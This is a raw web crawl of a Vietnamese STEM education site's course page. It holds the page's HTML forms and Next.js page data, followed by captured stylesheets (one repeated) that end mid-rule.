novalidate=""><div class="avatar"><img src="/images/boy.svg" alt="yoatthmes" loading="lazy"/></div><h2 class="text-center">Quên mật khẩu</h2><div class="form-group"><input name="email" placeholder="Email *" required="" type="email" pattern=".+@.+" class="form-control"/></div><div class="col-sm-6 login-submit"><div class="form-group"><button type="button" class="undefined btn btn-primary btn-lg btn-block login-btn">Gửi</button></div></div><div class="col-sm-6"><div class="form-group"><button data-dismiss="modal" type="submit" class="undefined btn btn-primary btn-lg btn-block login-btn">Hủy bỏ</button></div></div><p class="text-center small">Mail reset mật khẩu sẽ được gửi đến địa chỉ email bạn nhập vào</p></form></div></div></div><div id="mod-reset" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel"><div class="modal-dialog" role="document"><div class="main_login_form__UJcP1 login-form"><form id="resetPass" method="post" data-parsley-validate="" novalidate=""><div class="avatar"><img src="/images/boy.svg" alt="yoatthmes" loading="lazy"/></div><h2 class="text-center">Reset Mật khẩu</h2><div class="col-sm-12"><div class="form-group"><input type="password" class="form-control" name="resetPassWord" placeholder="Mật khẩu" required="" id="resetPassWord"/></div></div><div class="col-sm-12"><div class="form-group"><input type="password" class="form-control" data-parsley-equalto="#resetPassWord" name="rePasswordNew" placeholder="Nhập lại mật khẩu" required=""/></div></div><div class="col-sm-6 form-group login-submit"><button type="submit" class="undefined btn btn-primary btn-lg btn-block login-btn">Gửi</button></div><div class="col-sm-6"><div class="form-group"><button data-dismiss="modal" type="submit" class="undefined btn btn-primary btn-lg btn-block login-btn">Hủy bỏ</button></div></div><p class="text-center small">Nhập mật khẩu mới</p></form></div></div></div><div id="mod-signup" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel"><div class="modal-dialog " style="max-width:600px" role="document"><div class="main_signup_form__u8tSo login-form signup"><form id="formSignup" data-parsley-validate="" novalidate=""><div class="avatar"><img src="/images/boy.svg" alt="yoatthmes" loading="lazy"/></div><h2 class="text-center">Đăng ký</h2><div class="or-seperator"></div><div class="row"><div class="col-sm-6"><div class="form-group"><input type="email" class="form-control" name="mail" placeholder="Email *" required=""/></div></div><div class="col-sm-6"><div class="form-group"><input type="text" class="form-control" name="phonenumber" placeholder="Số điện thoại"/></div></div><div class="col-sm-6"><div class="form-group"><input type="password" class="form-control" name="password" placeholder="Mật khẩu" required="" id="password"/></div></div><div class="col-sm-6"><div class="form-group"><input type="password" class="form-control" data-parsley-equalto="#password" name="rePassword" placeholder="Nhập lại mật khẩu" required=""/></div></div><div class="col-sm-6"><div class="form-group"><input type="text" class="form-control" name="userName" placeholder="Họ" required=""/></div></div><div class="col-sm-6"><div class="form-group"><input type="text" class="form-control" name="userName" placeholder="Tên" required=""/></div></div><div class="col-12" style="padding-top:32px;font-size:11px"><p>Bằng việc đăng ký, bạn đã đồng ý với VIETSTEM về<span> </span><a target="_blank" style="color:red" rel="noreferrer" href="https://vietstem.com/chinh-sach">Điều khoản dịch vụ</a><span> </span>&amp;<span> </span><a target="_blank" style="color:red" rel="noreferrer" href="https://vietstem.com/dieu-khoan">Chính sách bảo mật</a></p></div></div><div class="row"><div class="col-sm-6"><div class="form-group"><button type="submit" class="undefined btn btn-primary btn-lg btn-block login-btn">Đăng ký</button></div></div><div class="col-sm-6"><div class="form-group"><button data-dismiss="modal" type="button" class="undefined btn btn-primary btn-lg btn-block login-btn">Hủy bỏ</button></div></div></div></form></div></div></div></div><div class="Toastify"></div><div class="modal fade " id="ModalLoading" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true" data-backdrop="true"><div class="modal-dialog" role="document" style="height:100%;vertical-align:middle"><div class="modal-content" style="width:100%;height:100%;align-content:center;background:transparent;border:none;box-shadow:none"><div class="modal-body" style="text-align:center;vertical-align:middle"><div class="ModalLoading_div__ej7N6"><div class="ModalLoading_faSpinner__cPgGu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#FFFFFF" d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></div><div class="ModalLoading_loading__S1ej1">Loading...</div></div></div></div></div></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"about":{"about_us":null,"thumb1":"5c7bcd50-e800-4671-bd8f-1489c614156c.jpg","title1":"Tầm nhìn sứ mệnh","content1":"Trở thành doanh nghiệp số 1 Việt Nam về đào tạo STEM cho học sinh từ cấp tiểu học, giúp mọi học sinh Việt Nam đều có thể tiếp cận và được đào tạo về STEM.","thumb2":"9bf819c2-013e-4896-ba8c-7d3cd144eb57.jpg","title2":"Hệ thống Tài liệu","content2":"Hệ thống bài giảng được phân chia phù hợp cho từng lớp, từng cấp học với kho tài liệu phong phú, đa dạng đồng thời hỗ trợ tải tài liệu, dữ liệu, chương trình mẫu theo từng bài học và cả những chương trình mở rộng","thumb3":"99ffecf0-c58e-4a88-9c8c-cdfaebd932d8.jpg","title3":"Đội ngũ giảng viên","content3":"Học viện Vietstem dựa trên nền tảng giáo dục STEM của các đơn vị uy tín và nổi tiếng trên thế giới như viện công nghệ Massachusetts Hoa Kỳ (MIT) và Makeblock.","members":50000,"courses":1250,"books":20,"robots":10,"services":"about-service.jpg","facebook":"https://www.facebook.com/hocvienvietstem/","google":"https://plus.google.com/100344485976787185783","ios":"https://apps.apple.com/us/app/stem-junior/id1484787823?l=vi\u0026ls=1","twitter":null,"youtube":"https://www.youtube.com/channel/UCF3HyG6hcXi-5YXUNkrNA6w","tel":"0979737138","mobile":"0963 107 887","mail":"support@vietstem.com","address":"Hà Nội - Việt Nam","android":"https://play.google.com/store/apps/details?id=vietstem.app","id":1,"createdAt":"2019-01-05T10:51:25.000Z","updatedAt":"2023-12-14T04:55:03.000Z"}},"__N_SSG":true},"page":"/khoa-hoc/[ctitle]","query":{"ctitle":"lap-trinh-robot-mien-phi"},"buildId":"2N2t0tRENgn4W4eWMtxM3","isFallback":false,"isExperimentalCompile":false,"gsp":true,"scriptLoader":[]}</script><div style="position:absolute;left:20px" id="zalo-widget" class="zalo zalo-chat-widget" data-oaid="901135852170361942" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="350" data-height="420"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"592068b8f75f4bfbb7c49d23bf8f9540","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://vietstem.com/_next/static/css/81eb186363b97728.css
body_size: 1410
content:
.RegisterModal_modal__UBvRC{top:25%}.RegisterModal_modal_content__GWlD1{background-color:#e9e9e9;border-radius:10px;padding:7% 5%}.RegisterModal_title__Brypv{color:#393;font-size:xx-large;font-weight:700;margin-bottom:15%}.RegisterModal_label__jGzAR{margin-left:10px;color:#ed1c24;font-size:large;font-weight:700}.RegisterModal_input__CmpYt{border-radius:15px}.RegisterModal_btn_register__x_l2L{background-color:#ed1c24;border-radius:15px;border:5px solid #fff}.RegisterModal_toast_custom___2mho{border-radius:5px!important}.course-detail_tt_hoc__b_p8S{background:#f73f3f;padding:16px 0;border-radius:8px;height:100%;display:flex;flex-direction:column;justify-content:space-evenly}.course-detail_tt_hoc__b_p8S ul li a{color:#fff}.course-detail_tt_hoc__b_p8S ul li{margin:40px 0}.course-detail_tt_hoc__b_p8S .course-detail_category_list__Acarn li a:before{color:transparent}.course-detail_tt_hoc__b_p8S .course-detail_search_box__RS3j1{padding:0 15px}.course-detail_widget_content__eqKKM h4{padding:16px 0;border-bottom:1px solid #ccc}.course-detail_header_title__C3Dko{display:flex}.course-detail_news_block_two__1mUPb .course-detail_lower_content__MZSEs{position:relative;padding:0 0 10px}.course-detail_tab_content__wxrM3{overflow:hidden}.course-detail_fit_t_course__Z1aGH{max-height:400px;overflow-y:scroll}.course-detail_fit_t_course__Z1aGH::-webkit-scrollbar,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar{width:10px;border-radius:10px}.course-detail_fit_t_course__Z1aGH::-webkit-scrollbar-track,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar-track{background:rgba(0,0,0,.04)}.course-detail_fit_t_course__Z1aGH::-webkit-scrollbar-thumb,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar-thumb{background:#f96a69}.course-detail_sidebar_page_container__KPvXd{position:relative;padding:0 0 70px}.course-detail_sidebar_page_container__KPvXd .course-detail_content_side__ewF_J,.course-detail_sidebar_page_container__KPvXd .course-detail_sidebar_side__cnZ1a{position:relative}.course-detail_sidebar_widget__TxKG_{position:relative;border-bottom:1px dashed #4bdad9;margin-bottom:40px}.course-detail_sidebar_side__cnZ1a .course-detail_sidebar_widget__TxKG_:last-child{margin-bottom:0}.course-detail_sidebar_side__cnZ1a .course-detail_sidebar_title__hsc5R{position:relative;padding-bottom:15px;margin-bottom:40px}.course-detail_sidebar_side__cnZ1a .course-detail_sidebar_title__hsc5R h3{position:relative;font-size:32px;line-height:1.2em;font-weight:400;color:#333}.course-detail_sidebar_side__cnZ1a .course-detail_sidebar_title__hsc5R:after{content:"";position:absolute;bottom:0;left:0;height:4px;width:75px;background-image:url(/_next/static/media/line-3.51aca23a.png)}.course-detail_sidebar__P_1Jr{height:100%}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1{position:relative;padding-bottom:0;border-bottom:0}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H{position:relative;margin:0}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H input[type=search],.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H input[type=text]{position:relative;display:block;font-size:16px;line-height:25px;color:#666;padding:14px 55px 14px 25px;height:55px;width:100%;font-style:italic;border:1px solid #eee;border-radius:3px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H input:focus{border-color:#f73f3f}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H button{position:absolute;right:0;top:0;width:55px;height:55px;line-height:55px;text-align:center;display:block;font-size:16px;color:#666;background:none;font-weight:400}.course-detail_category_list__Acarn{position:relative;display:block;padding-bottom:20px}.course-detail_category_list__Acarn li{position:relative;margin-bottom:5px}.course-detail_category_list__Acarn li a{position:relative;display:block;font-size:16px;font-weight:400;color:#666;line-height:28px;padding-left:15px;transition:all .3s ease}.course-detail_category_list__Acarn li a:before{position:absolute;left:0;height:28px;line-height:28px;top:0;font-size:16px;color:#9bba1f;content:"\f0da";font-family:Fontawesome}.course-detail_category_list__Acarn li a:hover{color:#333}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz{position:relative;padding-left:98px;margin-bottom:30px;min-height:80px}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz:last-child{margin-bottom:40px}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz .course-detail_thumb__mnfGB{position:absolute;left:0;top:0;height:80px;width:80px}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz .course-detail_thumb__mnfGB img{display:block;width:100%}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz h3{position:relative;font-size:16px;line-height:22px;color:#222;font-weight:400;margin-bottom:10px}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz h3 a{color:#222;transition:all .3s ease}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz:hover h3 a{color:#f73f3f}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz .course-detail_post-info__cIVOM{position:relative;font-size:14px;line-height:20px;color:#aaa}.course-detail_class_block__HJxFM .course-detail_lower_content__MZSEs{position:relative;padding:10px;border:1px solid #ddd;border-top:0;height:98px}.course-detail_img-slide___MYk5 img{display:block;width:295px!important;height:195px!important;object-fit:cover!important;border-radius:12px 12px 0 0}.course-detail_course_home_title__lQO61{height:98px;width:100%;text-align:left}.course-detail_course_home_title__lQO61 .course-detail_course_home_name__w60iQ{font-size:22px;color:#34a853;font-weight:700;height:52px}.course-detail_course_home_title__lQO61 .course-detail_course_home_name__w60iQ h3 a{font-size:22px;color:#34a853;font-weight:700}.course-detail_course_home_title__lQO61 .course-detail_course-home-price__MV_v_{font-size:16px;color:#34a853;font-weight:700;height:46px}.course-detail_price__4LVw7{font-family:Arial,sans-serif;font-size:16px;font-weight:700;color:#f33}.course-detail_course-home-intro__UVQf9{padding:5px 0 10px;display:flex;justify-content:space-between;height:26px}.course-detail_course-home-intro__UVQf9 h3{font-family:Arial,sans-serif;font-size:18px;font-weight:700;color:#34a853}.course-detail_brand-green__MbFfs{color:#34a853}.course-detail_brand-red__c5jQt{color:#f33}.course-detail_home-title__isn4V{position:relative;text-align:center}.course-detail_home-title__isn4V h2{position:relative;display:block;font-size:42px;line-height:56px;color:#f33;margin-bottom:25px;font-weight:700;font-family:arial,sans-serif}.course-detail_news-img__eL_ON img{height:248px;object-fit:cover;width:100%}@media (max-width:768px){.course-detail_news-img__eL_ON img{height:128px;object-fit:cover;width:100%}}@media (max-width:1024px){.course-detail_news-img__eL_ON img{height:160px;object-fit:cover;width:100%}}.course-detail_fit_t_course_detail__rt4Wj{height:520px;overflow-y:scroll;background-color:#f5f5f0;padding:5px}.course-detail_fit_t_course_detail__rt4Wj::-webkit-scrollbar,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar{width:10px;border-radius:10px}.course-detail_fit_t_course_detail__rt4Wj::-webkit-scrollbar-track,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar-track{background:rgba(0,0,0,.04)}.course-detail_fit_t_course_detail__rt4Wj::-webkit-scrollbar-thumb,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar-thumb{background:#f96a69}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://vietstem.com/_next/static/css/81eb186363b97728.css
body_size: 1359
content:
.RegisterModal_modal__UBvRC{top:25%}.RegisterModal_modal_content__GWlD1{background-color:#e9e9e9;border-radius:10px;padding:7% 5%}.RegisterModal_title__Brypv{color:#393;font-size:xx-large;font-weight:700;margin-bottom:15%}.RegisterModal_label__jGzAR{margin-left:10px;color:#ed1c24;font-size:large;font-weight:700}.RegisterModal_input__CmpYt{border-radius:15px}.RegisterModal_btn_register__x_l2L{background-color:#ed1c24;border-radius:15px;border:5px solid #fff}.RegisterModal_toast_custom___2mho{border-radius:5px!important}.course-detail_tt_hoc__b_p8S{background:#f73f3f;padding:16px 0;border-radius:8px;height:100%;display:flex;flex-direction:column;justify-content:space-evenly}.course-detail_tt_hoc__b_p8S ul li a{color:#fff}.course-detail_tt_hoc__b_p8S ul li{margin:40px 0}.course-detail_tt_hoc__b_p8S .course-detail_category_list__Acarn li a:before{color:transparent}.course-detail_tt_hoc__b_p8S .course-detail_search_box__RS3j1{padding:0 15px}.course-detail_widget_content__eqKKM h4{padding:16px 0;border-bottom:1px solid #ccc}.course-detail_header_title__C3Dko{display:flex}.course-detail_news_block_two__1mUPb .course-detail_lower_content__MZSEs{position:relative;padding:0 0 10px}.course-detail_tab_content__wxrM3{overflow:hidden}.course-detail_fit_t_course__Z1aGH{max-height:400px;overflow-y:scroll}.course-detail_fit_t_course__Z1aGH::-webkit-scrollbar,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar{width:10px;border-radius:10px}.course-detail_fit_t_course__Z1aGH::-webkit-scrollbar-track,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar-track{background:rgba(0,0,0,.04)}.course-detail_fit_t_course__Z1aGH::-webkit-scrollbar-thumb,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar-thumb{background:#f96a69}.course-detail_sidebar_page_container__KPvXd{position:relative;padding:0 0 70px}.course-detail_sidebar_page_container__KPvXd .course-detail_content_side__ewF_J,.course-detail_sidebar_page_container__KPvXd .course-detail_sidebar_side__cnZ1a{position:relative}.course-detail_sidebar_widget__TxKG_{position:relative;border-bottom:1px dashed #4bdad9;margin-bottom:40px}.course-detail_sidebar_side__cnZ1a .course-detail_sidebar_widget__TxKG_:last-child{margin-bottom:0}.course-detail_sidebar_side__cnZ1a .course-detail_sidebar_title__hsc5R{position:relative;padding-bottom:15px;margin-bottom:40px}.course-detail_sidebar_side__cnZ1a .course-detail_sidebar_title__hsc5R h3{position:relative;font-size:32px;line-height:1.2em;font-weight:400;color:#333}.course-detail_sidebar_side__cnZ1a .course-detail_sidebar_title__hsc5R:after{content:"";position:absolute;bottom:0;left:0;height:4px;width:75px;background-image:url(/_next/static/media/line-3.51aca23a.png)}.course-detail_sidebar__P_1Jr{height:100%}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1{position:relative;padding-bottom:0;border-bottom:0}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H{position:relative;margin:0}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H input[type=search],.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H input[type=text]{position:relative;display:block;font-size:16px;line-height:25px;color:#666;padding:14px 55px 14px 25px;height:55px;width:100%;font-style:italic;border:1px solid #eee;border-radius:3px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H input:focus{border-color:#f73f3f}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H button{position:absolute;right:0;top:0;width:55px;height:55px;line-height:55px;text-align:center;display:block;font-size:16px;color:#666;background:none;font-weight:400}.course-detail_category_list__Acarn{position:relative;display:block;padding-bottom:20px}.course-detail_category_list__Acarn li{position:relative;margin-bottom:5px}.course-detail_category_list__Acarn li a{position:relative;display:block;font-size:16px;font-weight:400;color:#666;line-height:28px;padding-left:15px;transition:all .3s ease}.course-detail_category_list__Acarn li a:before{position:absolute;left:0;height:28px;line-height:28px;top:0;font-size:16px;color:#9bba1f;content:"\f0da";font-family:Fontawesome}.course-detail_category_list__Acarn li a:hover{color:#333}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz{position:relative;padding-left:98px;margin-bottom:30px;min-height:80px}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz:last-child{margin-bottom:40px}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz .course-detail_thumb__mnfGB{position:absolute;left:0;top:0;height:80px;width:80px}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz .course-detail_thumb__mnfGB img{display:block;width:100%}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz h3{position:relative;font-size:16px;line-height:22px;color:#222;font-weight:400;margin-bottom:10px}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz h3 a{color:#222;transition:all .3s ease}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz:hover h3 a{color:#f73f3f}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz .course-detail_post-info__cIVOM{position:relative;font-size:14px;line-height:20px;color:#aaa}.course-detail_class_block__HJxFM .course-detail_lower_content__MZSEs{position:relative;padding:10px;border:1px solid #ddd;border-top:0;height:98px}.course-detail_img-slide___MYk5 img{display:block;width:295px!important;height:195px!important;object-fit:cover!important;border-radius:12px 12px 0 0}.course-detail_course_home_title__lQO61{height:98px;width:100%;text-align:left}.course-detail_course_home_title__lQO61 .course-detail_course_home_name__w60iQ{font-size:22px;color:#34a853;font-weight:700;height:52px}.course-detail_course_home_title__lQO61 .course-detail_course_home_name__w60iQ h3 a{font-size:22px;color:#34a853;font-weight:700}.course-detail_course_home_title__lQO61 .course-detail_course-home-price__MV_v_{font-size:16px;color:#34a853;font-weight:700;height:46px}.course-detail_price__4LVw7{font-family:Arial,sans-serif;font-size:16px;font-weight:700;color:#f33}.course-detail_course-home-intro__UVQf9{padding:5px 0 10px;display:flex;justify-content:space-between;height:26px}.course-detail_course-home-intro__UVQf9 h3{font-family:Arial,sans-serif;font-size:18px;font-weight:700;color:#34a853}.course-detail_brand-green__MbFfs{color:#34a853}.course-detail_brand-red__c5jQt{color:#f33}.course-detail_home-title__isn4V{position:relative;text-align:center}.course-detail_home-title__isn4V h2{position:relative;display:block;font-size:42px;line-height:56px;color:#f33;margin-bottom:25px;font-weight:700;font-family:arial,sans-serif}.course-detail_news-img__eL_ON img{height:248px;object-fit:cover;width:100%}@media (max-width:768px){.course-detail_news-img__eL_ON img{height:128px;object-fit:cover;width:100%}}@media (max-width:1024px){.course-detail_news-img__eL_ON img{height:160px;object-fit:cover;width:100%}}.course-detail_fit_t_course_detail__rt4Wj{height:520px;overflow-y:scroll;background-color:#f5f5f0;padding:5px}.course-detail_fit_t_course_detail__rt4Wj::-webkit-scrollbar,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar{width:10px;border-radius:10px}.course-detail_fit_t_course_detail__rt4Wj::-webkit-scrollbar-track,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar-track{background:rgba(0,0,0,.04)}.course-detail_fit_t_course_detail__rt4Wj::-webkit-scrollbar-thumb,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar-thumb{background:#f96a69}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://vietstem.com/_next/static/css/94fb541b05ddbd6a.css
body_size: 5590
content:
@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 